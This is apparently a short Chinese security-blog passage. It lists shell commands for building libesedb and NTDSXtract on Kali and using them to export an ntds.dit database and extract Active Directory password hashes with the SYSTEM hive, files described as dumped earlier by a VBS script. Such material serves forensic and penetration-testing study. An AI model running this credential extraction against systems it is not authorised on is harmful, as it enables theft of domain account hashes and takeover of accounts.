 libesedb的搭建:
wget https://github.com/libyal/libesedb/releases/download/20151213/libesedb-experimental-20151213.tar.gz
tar zxvf libesedb-experimental-20151213.tar.gz
cd libesedb-20151213/
./configure
make
cd esedbtools/
(需要把刚刚vbs脱下来的ntds.dit放到kali)
./esedbexport ./ntds.dit
mv ntds.dit.export/ ../../
ntdsxtract工具的安装:
wget http://www.ntdsxtract.com/downloads/ntdsxtract/ntdsxtract_v1_0.zip
unzip ntdsxtract_v1_0.zip
cd NTDSXtract 1.0/
(需要把刚刚vbs脱下来的SYSTEM放到/root/SYSTEM)
python dsusers.py ../ntds.dit.export/datatable.3 ../ntds.dit.export/link_table.5 --passwordhashes '/root/SYSTEM'
关注安全技术